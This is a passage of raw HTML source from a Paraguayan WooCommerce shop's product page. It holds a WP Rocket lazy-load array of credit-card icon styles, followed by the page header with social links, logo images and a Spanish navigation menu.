div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"5f99fd05-8498-4ee2-ad3c-3e1fcfa68e9a","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a5c7e312-1883-4872-9b7c-f314f12c07cc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"a5c7e312-1883-4872-9b7c-f314f12c07cc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-4e2ff3ff-95d7-463a-af14-e972a8bb068e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"4e2ff3ff-95d7-463a-af14-e972a8bb068e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-390fb930-0b18-4e75-8e23-c41d060056c1: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"390fb930-0b18-4e75-8e23-c41d060056c1","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-f9863a63-4280-4a42-bf0f-58d2b21c3362: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"f9863a63-4280-4a42-bf0f-58d2b21c3362","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-13a67dbb-2501-4996-9a53-7c4e791ebe72: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"13a67dbb-2501-4996-9a53-7c4e791ebe72","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"392b12a1-1598-410e-8aa3-fd5457ba9d44","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-84229e18-c497-4c2b-b6d0-93b948d8d717: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"84229e18-c497-4c2b-b6d0-93b948d8d717","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-f8ccbd9a-b59f-4f3b-8364-f2d4b261a5e4: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"f8ccbd9a-b59f-4f3b-8364-f2d4b261a5e4","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="wp-singular product-template-default single single-product postid-5311 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img fetchpriority="high" width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img fetchpriority="high" width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
